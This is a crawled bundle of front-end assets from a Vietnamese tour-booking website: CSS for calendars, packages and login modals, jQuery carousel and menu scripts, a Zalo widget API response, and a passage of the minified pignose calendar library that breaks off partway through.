.pignose-calendar-header, .pignose-calendar-body{
	background: #d7d7d7;
	padding: 0px 2px !important;
}
.pignose-calendar-unit{
	border-left: 1px solid rgba(255,255,255,.15);
	border-bottom: 1px solid rgba(255,255,255,.15);
	height: 35px !important;
}
.pignose-calendar-header{
	border-bottom: 1px solid rgba(0,0,0,.075);
}
.pignose-calendar .pignose-calendar-top {
	border-bottom: 0px !important;
	box-shadow: 0 0 0 0 !important;
	background: #fff !important;
	height: 60px !important;
}
.content-news .news-calendar .calendar-sb .pignose-calendar-top-nav i{
	color: #fff;
}
.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-active a{
	border-radius: 0px !important;
	width: 100%;
	margin: 1px !important;
	background: #fff100 !important;
}

.phantrang{
	padding: 0px;
}
.phantrang li a{
	color: #717f86;
	font-weight: bold;
}
.phantrang .active{
	background: #fff100;
	padding: 1px 3px;
}
.phantrang li{
	list-style: none;
	display: inline-block;
	height: 36px;
	background: #fff;
	margin:4px;
	color: #717f86;
}
.phantrang li a{
	padding: 8px 14px;
	display: inline-block;
}
.phantrang li:hover {
	opacity: 0.6;
}
 #phantrang{
	text-align: center;
	padding-top: 35px;
	padding-bottom: 60px;
	border-bottom: 1px solid #eee;
}
#phantrang .cirle{
	width: 36px;
	color: black;
}
.item-news-detail{
	-webkit-box-shadow:none;
    -moz-box-shadow: none;
    box-shadow: none;
}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/chitiettour.css?v=1.0.0
body_size: 71
content:

#tab-detail-tour .item-tab-detail .content{
	padding: 0px;
	padding-left: 20px; 
	margin:0px;
}
#tab-detail-tour .item-tab-detail .img{
	padding: 40px 0px 30px 30px;
}
#tab-detail-tour .item-tab-detail .content h3{
	font-size: 16px;
	text-transform: uppercase;
}
#tab-detail-tour .item-tab-detail {
    padding: 0px 60px;
}
#tab-detail-tour  .shop a {
    font-family: 'Roboto Condensed';
    font-weight: 400;
    font-size: 14px;
    color: #333333;
    display: inline-block;
    text-transform: uppercase;
    padding: 5px 33px;
    background-color: #fff100;
    border-radius: 15px;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/packages.css?v=1.0.0
body_size: 1191
content:
.content-packages .title-page-1{
	padding-bottom: 10px;
    border-bottom: 1px solid #d7d7d7;
}

.content-packages .packages-detail p {
	font-size: 14px;
	font-weight: 500;
}
.content-packages .packages-detail .button{
	background: #6fbf54;
	color: #fff;
	font-weight: bold;
	display: inline-block;
	text-transform: uppercase;
}
.list-package .packages-detail .button{
    margin: 15px 0px;
    padding: 5px 25px;
    font-size: 16px;
}
.price{
	color: red;
	font-weight: bold;
	margin: 10px 0px;
	display: inline-block; 
}
.list-package .packages-detail .price{

	font-size: 18px;
}
.packages-detail{
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.packages-detail img{
	width: 100%;
}

.form-search-package{
   background-color: #6fbf54;
   padding: 30px;
}
.form-search-package .radio{
	padding: 0px 20px ;
}
.form-search-package .radio input[type=radio]{
	margin-left: 0px;
}
.form-search-package .radio span{
	color: #fff;
	margin-right: 2px;
	font-size: 11px;
	margin-left: 15px;

}
.form-search-package .radio .span-left{
	margin-right:30px;
}
.form-search-package h3{
   font-family: 'Roboto Condensed';
   font-size: 24px;
   font-weight: 600;
   color: #ffffff;
   width: 100%;
   text-align: center;
   margin-top: 35px;
   text-transform: uppercase;
   margin-bottom: 10px;
}

.form-search-package  p{
   font-family: 'Roboto Condensed';
   font-size: 14px;
   color: #ffffff;
   line-height: 1.7;
   font-style: italic;
   text-align: center;
   margin-bottom: 20px;
}

.form-search-package input[type='text'], .form-search-package input[type='date'],.form-search-package select , .form-search-package input[type='number']{
   width: 100%;
   background-color: #a8d495;
   border: 0;
   display: block;
   color: #fff;
   padding-left: 20px;
   font-family: 'Roboto Condensed';
   padding-right: 20px;
   height: 33px;
}
.form-search-package label{
   color: #fff;
   font-weight: normal;
}
.form-search-package i{
       position: absolute;
    right: 7px;
    color: #fff;
    bottom: 6px;
    font-size: 19px;
}
.form-search-package .form_datetime{
   position: relative;
}
.form-search-package input[type='submit']{
   background-color: #fff100;
   margin-top: 12px;
   display: inline-block;
   border-radius: 20px;
   padding: 11px 40px 9px 40px;
   color: #ffffff;
   font-family: 'Roboto Condensed';
   font-weight: 600;
   border: 0;
   text-transform: uppercase;
   -webkit-box-shadow: 10px 10px 29px -9px rgba(0,0,0,0.75);
   -moz-box-shadow: 10px 10px 29px -9px rgba(0,0,0,0.75);
   box-shadow: 10px 10px 29px -9px rgba(0,0,0,0.75);
   text-shadow: 4px 3px 2px rgba(150, 150, 150, 1);
}
.img-packages{
	width: 47%;
	float: left;
}
.caption-packages{
	width: 51%;
	display: inline-block;
	float: right;
}
.packages-detail{
	overflow: hidden;
}
.form-search-package .haft{
	margin-bottom: 15px
}
.content-packages p {
    line-height: 1.5;
    margin: 10px 0px;
}
.content-packages h4{
	margin-bottom: 0px;
}
.packages-item{
	margin-bottom: 45px;
}

.list-package-left img{
	width: 100%;
}
.list-package-left  .price{
	font-size: 14px;
}
.caption-left-packages 	{
	font-size: 14px;
	padding: 25px 0px;
}
#owl-carousel-package .owl-stage{
	margin: 15px 0px;
}
#owl-carousel-package .owl-nav{
	display: inline-block;
}
#owl-carousel-package .owl-nav .owl-prev{
	position: absolute;
	top: 30%;
	background: inherit;

}
#owl-carousel-package .owl-nav .owl-next{
	position: absolute;
	top: 30%;
	right: 10px;
	background: inherit;
}
#owl-carousel-package .owl-nav i{
	font-size:45px;
}
.img-left-packages{
	position: relative;
	overflow: hidden;
	text-align: center;
	margin-top: 45px;
}
.img-left-text{
	display: none;
	position: absolute;
	top:50px;
	text-align: center;
    width: 100%;
}
.img-left-text a{
	font-size: 16px;
	color: #fff;
	font-weight: bold;
}
.img-left-text i{
	font-size: 16px;
	color: #fff;
}
.img-left-text .button{
	margin: 5px;
	padding: 5px 20px;
	font-size: 14px;
	margin: 25px;
}
.img-left-packages img{
	width: 100%;
}
.img-left-text .box-button{
	text-align: center;
	width: 100%;
}
.img-left-packages:hover >a img{
	opacity: 0.6;
}
.img-left-packages:hover .img-left-text{
	display: block;
}
.img-left-packages:hover >a{
    display: block;
    background: black;
    text-decoration: none;
}

.img-left-packages .button {
    background: #6fbf54;
    color: #fff;
    font-weight: bold;
    display: inline-block;
    text-transform: uppercase;
}
.img-left-packages  .price {
    color: #fff;
    font-weight: bold;
    margin: 10px 0px;
    font-size: 16px;
}


/*carolsel*/
.list-package-special{
	margin-bottom: 40px; 
}
.list-package-special img{
	width: 100%;
}
.list-package-special  .price{
	font-size: 14px;
}
.caption-special-packages 	{
	font-size: 14px;
	padding: 25px 0px;
}
#owl-carousel-package{
	clear: both;
}
#owl-carousel-package .owl-stage{
	margin: 15px 0px;
}
#owl-carousel-package .owl-nav{
	display: inline-block;
}
#owl-carousel-package .owl-nav .owl-prev{
	position: absolute;
	top: 30%;
	background: inherit;

}
#owl-carousel-package .owl-nav .owl-next{
	position: absolute;
	top: 30%;
	right: 10px;
	background: inherit;
}
#owl-carousel-package .owl-nav i{
	font-size:45px;
}
.img-special-packages{
	position: relative;
	overflow: hidden;
}
.img-special-text{
	display: none;
	width: 100%;
	position: absolute;
	top:50px;
	text-align: center;
}
.img-special-tours .hover-img {
	height: 160px;
}
.caption-special-tours{
	height: 150px;
}
.img-special-text .button{
	margin: 5px;
	padding: 5px 20px;
	font-size: 14px;
	margin: 20px;
}
.img-special-text .box-button{
	text-align: center;
	width: 100%;
}
.img-special-packages:hover >a img{
	opacity: 0.2;
}
.img-special-packages:hover .img-special-text{
	display: block;
}
.img-special-packages:hover .new{
	display: none;
}
.new{
	position: absolute;
    top: 11px;
    font-size: 11px;
    color: #fff;
    left: -25px;
    transform: rotate(-45deg);
    background: red;
    padding: 5px 20px;
}
.bg-shadow{
	/*background-color: inherit; */
}
#owl-carousel-package .caption-special-packages{
	text-align: center;
	padding:10px 20px;
}
#owl-carousel-package .packages-detail a{
	font-size: 14px;
	text-transform: uppercase;

}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/login.css?v=1.0.0
body_size: 548
content:
/*modal */

/*.login{ float:right;}*/
.login ul li {
    list-style: none;
    position: relative;
    float: left;
    margin: 0 5px;
}

.login ul li a {
    line-height: normal;
    position: relative;
}

.login ul li:hover a {
    color: #fcb040;
}

.modal-dialog.modal-sm-register-login {
    width: 300px;
}

.login-fb-gg ul li {
    list-style: none;
    margin-bottom: 10px;
}

.login-fb-gg ul li a {
    color: #fff;
    font-size: 13px;
    padding: 5px 10px 5px 0px;
    border-radius: 5px;
    display: block;
}

.login-fb-gg ul li.login-fb a {
    background: #314FAF;
    text-align: center;
}

.login-fb-gg ul li.login-fb a:hover {
    background-color: #2240a1;
}

.login-fb-gg ul li.login-gg {
    margin-bottom: 0;
}

.login-fb-gg ul li.login-gg a {
    background: #E84C3D;
    text-align: center;
}

.login-fb-gg ul li.login-gg a:hover {
    background-color: #d53324;
}

.modal-dialog.modal-sm-register-login .modal-content {
    padding: 20px;
}

.modal-dialog.modal-sm-register-login .form-control {
    border-radius: 0px;
    box-shadow: none;
    font-size: 13px;
    font-style: italic;
    margin-bottom: 15px;
}

.modal-dialog.modal-sm-register-login .checkbox {
    margin-top: 0;
}

.modal-dialog.modal-sm-register-login .btn-primary {
    background: #e89f34;
    border-color: #e39625;
    width: 100%;
    text-transform: uppercase;
    font-weight: 500;
}

.modal-dialog.modal-sm-register-login .btn-primary:hover {
    background: #da8c1a;
    border-color: #cd8111;
}

.forget-pass {
    color: #0c519a;
    margin-bottom: 10px;
    display: block;
}

.forget-pass:hover {
    color: #e89f34;
}

.register-new .guide {
    font-size: 13px;
    color: #666;
    padding: 8px 0px;
}

.register-new form .guide {
    text-align: center;
    font-size: 12px;
    line-height: 15px;
    margin-top: 10px;
    margin-bottom: 0;
}

.register-new form .guide a {
    color: #0c519a;
}

.register-new form .guide a:hover {
    color: #da8c1a;
}

.modal-dialog {
    width: 300px;
    margin: auto;
    margin-top: 140px;
}

.modal-dialog .cont {
    padding: 15px;
    background: #fff;
}

.modal-content {
    position: relative;
}

button.close {
    position: absolute;
    right: -15px;
    top: -12px;
    color: #000;
    opacity: 1;
    font-size: 29px;
    border-radius: 50px;
    width: 30px;
    height: 30px;
    background: #fff;
}

button.close:hover {
    opacity: 1;
}

.menu {
    background-color: transparent;
}
.shadow-login{
    position: absolute;
    background: rgba(0, 0, 0, 0.49);
    z-index: 1;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    display: none;
    cursor: pointer;
}

--- FILE ---
content_type: text/javascript
request_url: https://espc.com.vn/themes/introduce/w3ni518/js/main.js?v=1.1.1
body_size: 722
content:
$(document).ready(function () {
  $(".box-small-pk")
    .last()
    .html(
      $(".box-small-pk").last().html() +
        '<div class="final-box-small-pk"></div>'
    );
  // $(".final-box-small-pk").css("height",$(".box-small-pk").last().height()/2);
  $("#slider").owlCarousel({
    loop: true,
    margin: 10,
    nav: true,
    responsive: {
      0: {
        items: 1,
      },
      600: {
        items: 1,
      },
      1000: {
        items: 1,
      },
    },
  });
  $(".slide-menu-images").owlCarousel({
    loop: true,
    margin: 12,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 2,
        nav: false,
        loop: true,
      },
      800: {
        items: 3,
        nav: false,
        loop: true,
      },
      1000: {
        items: 4,
        nav: false,
        loop: true,
      },
      1400: {
        items: 5,
        nav: false,
        loop: true,
      },
      1600: {
        items: 6,
        nav: false,
        loop: true,
      },
    },
  });
  $("#owl-carousel-slide-main").owlCarousel({
    // loop:true,
    margin: 0,
    autoplay: true,
    autoplayTimeout: 5000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 1,
        nav: true,
        loop: true,
      },
      1000: {
        items: 1,
        nav: true,
        loop: true,
      },
    },
  });

  $("#owl-carousel-slide-partner").owlCarousel({
    // loop:true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    // autoplayHoverPause:true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 2,
        nav: true,
        loop: true,
      },
      600: {
        items: 4,
        nav: true,
        loop: true,
      },
      1000: {
        items: 7,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-slide-partners").owlCarousel({
    // loop:true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    // autoplayHoverPause:true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 2,
        nav: true,
        loop: true,
      },
      600: {
        items: 4,
        nav: true,
        loop: true,
      },
      1000: {
        items: 7,
        nav: true,
        loop: true,
      },
    },
  });
  $("#slider-exprest").owlCarousel({
    loop: true,
    margin: 10,
    nav: true,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsive: {
      0: {
        items: 1,
      },
      480: {
        items: 2,
      },
      640: {
        items: 2,
      },
      1000: {
        items: 4,
      },
    },
  });

  $("#owl-carousel-tour").owlCarousel({
    loop: true,
    margin: 30,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 4,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-package").owlCarousel({
    loop: true,
    margin: 30,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 4,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-detail-package").owlCarousel({
    loop: true,
    margin: 30,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 4,
        nav: true,
        loop: true,
      },
    },
  });

  $("#owl-carousel-small-detail-package-1").owlCarousel({
    loop: true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 5,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-small-detail-package-2").owlCarousel({
    loop: true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 5,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-small-detail-package-3").owlCarousel({
    loop: true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 5,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-small-detail-package-4").owlCarousel({
    loop: true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 5,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-small-detail-package-5").owlCarousel({
    loop: true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 5,
        nav: true,
        loop: true,
      },
    },
  });
  $("#owl-carousel-small-detail-package-6").owlCarousel({
    loop: true,
    margin: 5,
    autoplay: true,
    autoplayTimeout: 3000,
    autoplayHoverPause: true,
    responsiveClass: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
        loop: true,
      },
      600: {
        items: 2,
        nav: true,
        loop: true,
      },
      1000: {
        items: 5,
        nav: true,
        loop: true,
      },
    },
  });

  $(".owl-prev").html('<i class="fa fa-angle-left" aria-hidden="true"></i>');
  $(".owl-next").html('<i class="fa fa-angle-right" aria-hidden="true"></i>');

  $(".item-slide-packages-sma").click(function () {
    $(this)
      .parent()
      .parent()
      .parent()
      .parent()
      .parent()
      .parent()
      .find(".imgm")
      .attr("src", $(this).find(".imgs").attr("src"));
  });
  $(".reset-img").click(function () {
    $(this).parent().find(".imgm").attr("src", $(this).attr("img-data"));
  });
  $(".close").click(function () {
    $("#myModal-login").css("display", "none");
    $("#myModal-login").css("opacity", "0");
    $("#myModal-register").css("display", "none");
    $("#myModal-register").css("opacity", "0");
    $(".shadow-login").css("display", "none");
  });

  $(".dang-nhap").click(function () {
    $("#myModal-login").css("display", "block");
    $("#myModal-login").css("opacity", "1");
    $(".shadow-login").css("display", "block");
    $(".shadow-mobile").css("display", "none");
    $(".menu-bar-mobile").css("opacity", "0");
    $(".menu-bar-mobile").css("margin-left", "-305px");
    $("#myModal-register").css("display", "none");
    $("#myModal-register").css("opacity", "0");
  });
  $(".dang-ky").click(function () {
    $("#myModal-register").css("display", "block");
    $("#myModal-register").css("opacity", "1");
    $(".shadow-login").css("display", "block");
    $(".shadow-mobile").css("display", "none");
    $(".menu-bar-mobile").css("opacity", "0");
    $(".menu-bar-mobile").css("margin-left", "-305px");
    $("#myModal-login").css("display", "none");
    $("#myModal-login").css("opacity", "0");
  });
});
$(function () {
  $(".calendar").pignoseCalendar();
  $(".pignose-calendar-top-prev").html('<i class="fa fa-angle-left"></i>');
  $(".pignose-calendar-top-next").html('<i class="fa fa-angle-right"></i>');
});


--- FILE ---
content_type: text/javascript
request_url: https://espc.com.vn/themes/introduce/w3ni518/js/menu_bar.js
body_size: 73
content:
$(document).ready(function(){
    $(".menu-btn-show").click(function(){
        $(".menu-bar-mobile").css("opacity","1");
        $(".menu-bar-mobile").css("margin-left","0");
        $(".shadow-mobile").css("display","block");
    });

    $(".shadow-mobile").click(function(){
        $(".menu-bar-mobile").css("opacity","0");
        $(".menu-bar-mobile").css("margin-left","-305px");
        $(".shadow-mobile").css("display","none");
    })

    $(".li-parent").click(function(){
         var ul= $(this).children("ul");
            if(ul.attr("class") == "cls"){
                ul.attr("class","ops");
                $(this).children("a").css("color","#fff100");
                $(this).children("i").attr("class","fa fa-minus");
            }
            else {
                ul.attr("class","cls");
                $(this).children("a").css("color","#8496b0");
                $(this).children("i").attr("class","fa fa-plus");
            }

        });


});



--- FILE ---
content_type: text/json;charset=utf-8
request_url: https://api.widget.zalo.me/v1/oa?oaid=2330641613765565775
body_size: 462
content:
{"error_message":"Success","data":{"oaMenu":[{"menuData":"https://ubuk.com/","menuStatus":1,"listSubMenu":[],"menuId":494868,"menuType":10,"menuName":"Đặt vé"},{"menuData":"https://ubuk.com/blog/","menuStatus":1,"listSubMenu":[],"menuId":2147195,"menuType":10,"menuName":"Tin tức"},{"menuData":"{\"phoneCode\":\"0919459393\",\"content\":\"0919459393\"}","menuStatus":1,"listSubMenu":[],"menuId":2147192,"menuType":53,"menuName":"Hotline CSKH"}],"name":"UBUK - Tận hưởng khi bay","avatar":"https://s160-ava-talk.zadn.vn/2/b/6/c/2/160/e7c5413f971e4a82ce257475ec4fcd2c.jpg","guestEnabled":true},"error_code":0}

--- FILE ---
content_type: text/javascript
request_url: https://espc.com.vn/themes/introduce/w3ni518/js/pignose.calendar.min.js
body_size: 8148
content:
//================================================================================
// [pg-calendar]
// version: 1.4.19
// update: 2017.06.12
//================================================================================


!function(a,b){if("undefined"!=typeof define&&define.amd)define(["jquery","moment"],function(a,c){b(window,document,a,c)});else if("object"==typeof module){var c=require("jsdom").jsdom,d=c("<html></html>",{}),e=d.defaultView,f=require("jquery")(e),g=require("moment");module.exports=b(e,d,f,g)}else a.pignoseCalendar=b(window,document,jQuery,moment)}(this,function(a,b,c,d){var e,f,g;return function(a){function b(a,b){return v.call(a,b)}function c(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o=b&&b.split("/"),p=t.map,q=p&&p["*"]||{};if(a){for(a=a.split("/"),g=a.length-1,t.nodeIdCompat&&x.test(a[g])&&(a[g]=a[g].replace(x,"")),"."===a[0].charAt(0)&&o&&(n=o.slice(0,o.length-1),a=n.concat(a)),k=0;k<a.length;k++)if("."===(m=a[k]))a.splice(k,1),k-=1;else if(".."===m){if(0===k||1===k&&".."===a[2]||".."===a[k-1])continue;k>0&&(a.splice(k-1,2),k-=2)}a=a.join("/")}if((o||q)&&p){for(c=a.split("/"),k=c.length;k>0;k-=1){if(d=c.slice(0,k).join("/"),o)for(l=o.length;l>0;l-=1)if((e=p[o.slice(0,l).join("/")])&&(e=e[d])){f=e,h=k;break}if(f)break;!i&&q&&q[d]&&(i=q[d],j=k)}!f&&i&&(f=i,h=j),f&&(c.splice(0,h,f),a=c.join("/"))}return a}function d(b,c){return function(){var d=w.call(arguments,0);return"string"!=typeof d[0]&&1===d.length&&d.push(null),o.apply(a,d.concat([b,c]))}}function h(a){return function(b){return c(b,a)}}function i(a){return function(b){r[a]=b}}function j(c){if(b(s,c)){var d=s[c];delete s[c],u[c]=!0,n.apply(a,d)}if(!b(r,c)&&!b(u,c))throw new Error("No "+c);return r[c]}function k(a){var b,c=a?a.indexOf("!"):-1;return c>-1&&(b=a.substring(0,c),a=a.substring(c+1,a.length)),[b,a]}function l(a){return a?k(a):[]}function m(a){return function(){return t&&t.config&&t.config[a]||{}}}var n,o,p,q,r={},s={},t={},u={},v=Object.prototype.hasOwnProperty,w=[].slice,x=/\.js$/;p=function(a,b){var d,e=k(a),f=e[0],g=b[1];return a=e[1],f&&(f=c(f,g),d=j(f)),f?a=d&&d.normalize?d.normalize(a,h(g)):c(a,g):(a=c(a,g),e=k(a),f=e[0],a=e[1],f&&(d=j(f))),{f:f?f+"!"+a:a,n:a,pr:f,p:d}},q={require:function(a){return d(a)},exports:function(a){var b=r[a];return void 0!==b?b:r[a]={}},module:function(a){return{id:a,uri:"",exports:r[a],config:m(a)}}},n=function(c,e,f,g){var h,k,m,n,o,t,v,w=[],x=typeof f;if(g=g||c,t=l(g),"undefined"===x||"function"===x){for(e=!e.length&&f.length?["require","exports","module"]:e,o=0;o<e.length;o+=1)if(n=p(e[o],t),"require"===(k=n.f))w[o]=q.require(c);else if("exports"===k)w[o]=q.exports(c),v=!0;else if("module"===k)h=w[o]=q.module(c);else if(b(r,k)||b(s,k)||b(u,k))w[o]=j(k);else{if(!n.p)throw new Error(c+" missing "+k);n.p.load(n.n,d(g,!0),i(k),{}),w[o]=r[k]}m=f?f.apply(r[c],w):void 0,c&&(h&&h.exports!==a&&h.exports!==r[c]?r[c]=h.exports:m===a&&v||(r[c]=m))}else c&&(r[c]=f)},e=f=o=function(b,c,d,e,f){if("string"==typeof b)return q[b]?q[b](c):j(p(b,l(c)).f);if(!b.splice){if(t=b,t.deps&&o(t.deps,t.callback),!c)return;c.splice?(b=c,c=d,d=null):b=a}return c=c||function(){},"function"==typeof d&&(d=e,e=f),e?n(a,b,c,d):setTimeout(function(){n(a,b,c,d)},4),o},o.config=function(a){return o(a)},e._defined=r,g=function(a,c,d){if("string"!=typeof a)throw new Error("See almond README: incorrect module build, no module name");c.splice||(d=c,c=[]),b(r,a)||b(s,a)||(s[a]=[a,c,d])},g.amd={jQuery:!0}}(),g("almond",function(){}),g("component/models",[],function(){return{ComponentName:"pignoseCalendar",ComponentVersion:"1.4.19",ComponentPreference:{supports:{themes:["light","dark","blue"]}}}}),g("component/index",["./models"],function(a){var b={},c={},d={},e=/[A-Z]/,f=function(){};return f.Format=function(a){if(void 0===a||""===a||arguments.length<=1)return"";var c=Array.prototype.slice.call(arguments,1),d=a+c.join(".");if(void 0!==b[d])return b[d];for(var e=c.length,f=0;f<e;f++){var g=c[f];a=a.replace(new RegExp("((?!\\\\)?\\{"+f+"(?!\\\\)?\\})","g"),g)}return a=a.replace(new RegExp("\\\\{([0-9]+)\\\\}","g"),"{$1}"),b[d]=a,a},f.GetClass=function(b){var d=[a.ComponentName,b].join(".");if(void 0!==c[d])return c[d];for(var f,g=b.split(""),h=[],i=g.length,j=0,k=0;j<i;j++){var l=g[j];"string"==typeof l&&(!0===e.test(l)&&(h[k++]="-",l=l.toString().toLowerCase()),h[k++]=l)}return f=h.join(""),c[d]=f,f},f.GetSubClass=function(b){return void 0===d[b]&&(d[b]=f.GetClass(f.Format("{0}{1}",a.ComponentName,b))),d[b]},f}),g("moment",[],function(){var a=d;return void 0!==a&&null!==a||"undefined"!=typeof console&&"function"==typeof console.error&&console.error("PIGNOSE Calendar plugin must be needed moment library.\nIf you want to use built-in plugin, Import `dist/pignose.calendar.full.js`."),a}),g("manager/index",["../component/index","moment"],function(a,b){var c={},d=function(a){a instanceof b==!1&&("string"==typeof a||"number"==typeof a?a=b(a):console.error("`date` option is invalid type. (date: "+a+").")),this.year=parseInt(a.format("YYYY"),10),this.month=parseInt(a.format("MM"),10),this.prevMonth=parseInt(a.clone().add(-1,"months").format("MM"),10),this.nextMonth=parseInt(a.clone().add(1,"months").format("MM"),10),this.day=parseInt(a.format("DD"),10),this.firstDay=1,this.lastDay=parseInt(a.clone().endOf("month").format("DD"),10),this.weekDay=a.weekday(),this.date=a};return d.prototype.toString=function(){return this.date.format("YYYY-MM-DD")},d.Convert=function(d,e,f){var g=a.Format("{0}-{1}-{2}",d,e,f);return void 0===c[g]&&(c[g]=b(g,"YYYY-MM-DD")),c[g]},d}),g("component/polyfills",[],function(){void 0===Array.prototype.filter&&(Array.prototype.filter=function(a){"use strict";if(null==this)throw new TypeError;var b=Object(this),c=b.length>>>0;if("function"!=typeof a)return[];for(var d=[],e=arguments[1],f=0;f<c;f++)if(f in b){var g=b[f];a.call(e,g,f,b)&&d.push(g)}return d})}),g("jquery",[],function(){var a=c||$;return void 0!==a&&null!==a||"undefined"!=typeof console&&"function"==typeof console.error&&console.error("PIGNOSE Calendar plugin must be needed jQuery library.\nIf you want to use built-in plugin, Import `dist/pignose.calendar.full.js`."),a}),g("core",["./manager/index","./component/index","./component/models","./component/polyfills","jquery","moment"],function(c,d,e,f,g,h){"use strict";a[e.ComponentName]={VERSION:e.ComponentVersion};var i=g(a),j=(g(b),d.GetSubClass("Top")),k=d.GetSubClass("Header"),l=d.GetSubClass("Body"),m=d.GetSubClass("Button"),n={language:"en",languages:{supports:["en","ko","fr","ch","de","jp","pt","da","pl","es"],weeks:{en:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],ko:["일","월","화","수","목","금","토"],fa:["شنبه","آدینه","پنج","چهار","سه","دو","یک"],fr:["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"],ch:["日","一","二","三","四","五","六"],de:["SO","MO","DI","MI","DO","FR","SA"],jp:["日","月","火","水","木","金","土"],pt:["Dom","Seg","Ter","Qua","Qui","Sex","Sab"],da:["Søn","Man","Tir","Ons","Tor","Fre","Lør"],pl:["Nie","Pon","Wto","Śro","Czw","Pią","Sob"],es:["Dom","Lun","Mar","Mié","Jue","Vie","Sáb"]},monthsLong:{en:["January","February","March","April","May","Jun","July","August","September","October","November","December"],ko:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],fa:["آذر","آبان","مهر","شهریور","مرداد","تیر","خرداد","اردیبهشت","فروردین","اسفند","بهمن","دی"],fr:["Janvier","Février","Mars","Avril","Mai","Juin","Juillet","Août","Septembre","Octobre","Novembre","Décembre"],ch:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],de:["Januar","Februar","März","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],jp:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],pt:["Janeiro","Fevereiro","Março","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],da:["Januar","Februar","Marts","April","Maj","Juni","Juli","August","September","Oktober","November","December"],pl:["Styczeń","Luty","Marzec","Kwiecień","Maj","Czerwiec","Lipiec","Sierpień","Wrzesień","Październik","Listopad","Grudzień"],es:["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"]},months:{en:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],ko:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],fa:["آذر","آبان","مهر","شهریور","مرداد","تیر","خرداد","اردیبهشت","فروردین","اسفند","بهمن","دی"],fr:["Jan","Fév","Mar","Avr","Mai","Juin","Juil","Aoû","Sep","Oct","Nov","Déc"],ch:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],de:["Jän","Feb","Mär","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],jp:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],pt:["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],da:["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Aug","Sep","Okt","Nov","Dec"],pl:["Sty","Lut","Mar","Kwi","Maj","Cze","Lip